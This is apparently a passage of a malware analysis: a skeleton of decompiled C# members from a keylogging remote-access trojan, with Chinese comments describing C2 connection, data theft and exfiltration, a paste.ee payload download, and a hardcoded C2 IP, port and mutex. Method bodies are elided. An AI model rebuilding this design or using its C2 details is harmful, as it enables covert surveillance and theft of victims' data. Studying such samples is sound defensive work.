 1493
1494 // kl类的对象,用来记录键盘操作
1495 public static kl LONHWIZZGBJNMTQWXWKO = null;
1496 // 连接C2
1497 public static bool KIUCULDSPBANTZRUMIMZ()...
1575 // base64解密
1576 public static string HXTVCAHQQBGKRZGMMAAW(ref string KEHIBJAGQDYKXSKBDCWV)...
1581 // base64加密
1582 public static string PCNHCAMOLXIGWJOJQYME(ref string KEHIBJAGQDYKXSKBDCWV)...
1586 // 收集计算机信息
1587 public static string RVVCQMAUNMNENXCBHSEB()...
1705 // A.main函数中创建的线程1, 发送接收数据
1706 public static void VYNRILEHKBYQWXWSLBJY()...
1798 // A.main函数中创建的线程2 , 从互联网http://paste.ee/r/Jcre9下载一段数据解压放到A中变量
1799 public static void IIYHYUZZZEGDVQQPDDJM()...
1827 // 转换成字节序
1828 public static byte[] WSIZOOYCJEABSZPKHCLE(ref string HMIQUBNSZVTFEJUGZHQA)...
1832 // 向C2发送数据
1833 public static bool Sendb(byte[] EATHFLQQXWQKTCJWBLMX)...
1886 // 连接C2对象
1887 public static TcpClient DBSTDILROOIRMCVLUZXP = null;
1888 // C2地址
1889 public static string JLNNGSYOPUYJYSWQEGWP = "213.183.58.4";
1890 // C2端口
1891 public static string P = "5558";
1892 // 互斥量
1893 public static string RG = "5cd8f17f4086744065eb0992a09e05a2";
1894 }